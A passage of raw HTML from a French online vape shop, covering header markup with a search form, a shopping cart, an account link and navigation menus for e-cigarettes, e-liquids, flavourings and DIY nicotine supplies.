  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog post"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   placeholder="Chercher dans le catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//abc-de-la-vape.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="dyn69789099a4f67" class="dynhook pc__13" data-module="13" data-hook="" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="user_info">
            <a
                href="https://abc-de-la-vape.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Mon compte</span>
        </a>
    </div>
</div>

                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Navigation</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://abc-de-la-vape.fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/37-cigarettes-electroniques" >cigarettes électroniques</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/39-cigarette-electronique" >Cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/40-clearomiseur" >Clearomiseur</a></li><li><a  href="https://abc-de-la-vape.fr/75-box-cigarette-electronique" >Box cigarette électronique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/20-accessoires-pour-les-vapoteurs" >Accessoires pour les vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/41-materiel-diy-pour-vapoteurs" >Materiel DIY pour vapoteurs</a></li><li><a  href="https://abc-de-la-vape.fr/43-resistance-pour-cigarette-electronique" >Résistance pour cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/68-chargeurs-et-accus" >Chargeurs et Accus</a></li><li><a  href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex" >Drip tips, Vape-bands, Pyrex</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/18-e-liquide-pas-cher-pour-cigarette-electronique" >E-liquide pas cher pour cigarette électronique</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs" >Diy pour vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/23-base-e-liquide-base-nicotinee" >Base e-liquide, Base nicotinée</a></li><li><a  href="https://abc-de-la-vape.fr/24-booster-de-nicotine" >Booster de nicotine</a></li><li><a  href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux" >Nicotine calcul du taux</a></li><li><a  href="https://abc-de-la-vape.fr/64-fabriquer-son-e-liquide" >Fabriquer son e-liquide</a></li><li><a  href="https://abc-de-la-vape.fr/118-base-pour-e-liquide-230-ml" >Base pour e-liquide 230 ml</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides" >Arômes pour e-liquides</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/27-arome-e-liquide-tabac" >Arôme e-liquide Tabac</a></li><li><a  href="https://abc-de-la-vape.fr/28-arome-e-liquide-menthe" >Arôme e-liquide Menthe</a></li><li><a  href="https://abc-de-la-vape.fr/29-arome-e-liquide-fruite" >Arôme e-liquide Fruité</a></li><li><a  href="https://abc-de-la-vape.fr/30-arome-e-liquide-gourmand" >Arôme e-liquide Gourmand</a></li><li><a  href="https://abc-de-la-vape.fr/66-arome-e-liquide-boisson" >Arôme e-liquide boisson</a></li><li><a  href="https://abc-de-la-vape.fr/69-arome-e-liquide-30-ml" >Arôme e-liquide 30 ml</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/22-guide-des-vapoteurs-debutants" >Guide des vapoteurs débutants</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/101-bonnes-affaires" >Bonnes affaires</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/102-ddm-depassee" >DDM dépassée</a></li><li><a  href="https://abc-de-la-vape.fr/103-promotions-vape" >Promotions vape</a></li><li><a  href="https://abc-de-la-vape.fr/111-pack-diy" >Pack DIY</a></li><li><a  href="https://abc-de-la-vape.fr/95-packs-vape-" >Packs vape</a></li><li><a  href="https://abc-de-la-vape.fr/104-ventes-flash" >Ventes flash</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil" >Blog ABC de la Vape Accueil</a></li>
		</ul>
		
	</div>
</div>
</div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/39-cigarette-electronique"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-cigarettes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/39-cigarettes-electronique"  style="font-size:16px">Cigarette electronique</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/39-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6783b44809-cigarettes électroniques.webp" alt="Cigarette electronique" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="6" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/75-box"  style="font-size:16px">Box</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/75-box">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/box, mods &amp; batteries.webp" alt="Box" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="9" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/40-clearomiseurs-"  style="font-size:16px">Clearomiseur</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/40-clearomiseurs-">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/clearomiseurs.webp" alt="Clearomiseur" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="12" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/43-resistances-cigarette-electronique"  style="font-size:16px">Résistances</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/43-resistances-cigarette-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/résistances et cartouches pod.webp" alt="Résistances" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="13" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/68-accus-et-chargeurs-pour-cigarettes-electronique"  style="font-size:16px">Accus et chargeurs</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/68-accus-et-chargeurs-pour-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chargeurs &amp; accus.webp" alt="Accus et chargeurs" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="14" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/76-drip-tips-vape-bands-pyrex"  style="font-size:16px">Drip tips, Vape-bands, Pyrex</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pyrex drip tips.webp" alt="Drip tips, Vape-bands, Pyrex" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/18-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquides
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="15" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/23-base-pour-e-liquide-base-nicotinee-kits-diy"  style="font-size:16px">Base e-liquide DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bases.webp" alt="Base e-liquide DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="16" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/24-booster-de-nicotine-pack-boosters-nicotine"  style="font-size:16px">Booster de nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/24-booster-de-nicotine-pack-boosters-nicotine">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boosters.webp" alt="Booster de nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="17" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/41-materiel-diy-e-liquide-flacons"  style="font-size:16px">Materiel DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/41-materiel-diy-e-liquide-flacons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires.webp" alt="Materiel DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="18" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/48-nicotine-calcul-du-taux"  style="font-size:16px">Calculateur nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/additifs.webp" alt="Calculateur nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="19" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/64-fabriquer-soi-meme-son-e-liquide"  style="font-size:16px">Fabrication E-liquide</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/64-fabriquer-soi-meme-son-e-liquide">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/diy_drop_optimized.webp" alt="Fabrication E-liquide" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Arômes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="20" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/29-aromes-e-liquide-fruites"  style="font-size:16px">Arômes Fruités</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/29-aromes-e-liquide-fruites">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fruités frais.webp" alt="Arômes Fruités" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="21" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/30-aromes-e-liquide-gourmands"  style="font-size:16px">Arômes Gourmands</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/30-aromes-e-liquide-gourmands">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gourmands.webp" alt="Arômes Gourmands" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="22" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/66-aromes-e-liquide-boissons"  style="font-size:16px">Arômes Boissons</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/66-aromes-e-liquide-boissons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.webp" alt="Arômes Boissons" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="23" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/27-aromes-e-liquide-tabacs"  style="font-size:16px">Arômes Tabac</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/27-aromes-e-liquide-tabacs">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/icones aromes tabac-min-min.webp" alt="Arômes Tabac" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="24" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/28-aromes-e-liquide-mentholes"  style="font-size:16px">Arômes Mentholés</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/28-aromes-e-liquide-mentholes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/mentholes.webp" alt="Arômes Mentholés" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="25" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/69-aromes-30-ml"  style="font-size:16px">Arômes 30 ml</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/69-aromes-30-ml">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3e184b10ac-arôme 30 ml.webp" alt="Arômes 30 ml" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/101-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonnes affaires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="44" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/102-ddm-depassee"  style="font-size:16px">DDM dépassée</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/102-ddm-depassee">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/logo_ddm-removebg-preview-min.webp" alt="DDM dépassée" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="45" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/103-promotions-vape"  style="font-size:16px">Promotion vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/103-promotions-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/promotions.webp" alt="Promotion vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="46" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/111-pack-diy"  style="font-size:16px">Pack DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/111-pack-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.webp" alt="Pack DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="47" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/95-packs-vape"  style="font-size:16px">Pack Vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/95-packs-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vape_moins_cher-min.webp" alt="Pack Vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="48" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/104-ventes-flash"  style="font-size:16px">Vente Flash</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/104-ventes-flash">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vente-flash-removebg-preview-min.webp" alt="Vente Flash" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nous contacter
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/111-pack-diy"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pack DIY Base + Arômes
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les resultats"
               data-blog-text="Blog post"
               data-product-text="Produit"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://abc-de-la-vape.fr/">
                        <img class="logo img-fluid"
                             src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                              alt="ABC de la vape">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://abc-de-la-vape.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                            <div id="dyn69789099a6f2a" class="dynhook pc_3277191747_13" data-module="13" data-hook="3277191747" data-hooktype="b" data-hookargs="name=ps_customersignin^pckey=3277191747^"><div class="loadingempty"></div>                                Mon compte
                            </div>                            
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
